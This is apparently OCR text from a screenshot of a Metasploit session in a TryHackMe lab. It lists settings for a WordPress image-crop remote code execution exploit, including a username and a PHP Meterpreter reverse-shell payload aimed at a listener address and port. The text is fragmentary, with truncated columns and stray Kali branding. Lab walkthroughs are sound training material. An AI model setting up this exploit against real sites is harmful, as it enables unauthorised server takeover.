 Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:po
RHOSTS yes The target host(s), range CIDR identifier, or hosts
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
THM - config
KAL
BY OFFENSIVE SECU
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.13.6.253 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Kali Linux
Exploit target:
Id Name
-- ----
0 WordPress